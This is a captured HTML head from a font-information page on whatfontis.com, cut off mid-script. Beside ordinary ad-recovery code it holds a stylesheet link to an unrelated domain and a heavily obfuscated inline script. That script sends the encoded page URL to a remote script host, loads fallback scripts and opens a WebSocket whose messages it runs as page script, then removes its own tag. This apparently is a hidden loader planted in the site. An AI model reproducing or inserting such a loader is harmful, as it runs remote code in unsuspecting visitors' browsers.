

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font
body_size: 29148
content:
<!doctype html>
<html lang="en">
<head>
	<title>FF DIN OT Cond ExtraLight Italic Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="FF DIN OT Cond ExtraLight Italic Font - Sans-Serif Modern - What Font Is  - Download FF DIN OT Cond ExtraLight Italic Font - A modern, condensed, extra-light ">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="FF DIN OT Cond ExtraLight Italic font" />
<meta property="og:image:alt" content="FF DIN OT Cond ExtraLight Italic font" />
<meta property="og:description" content="FF DIN OT Cond ExtraLight Italic font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/NMY_FF-DIN-OT-Cond-ExtraLight-Italic.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/F/NMY_FF-DIN-OT-Cond-ExtraLight-ItalicA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 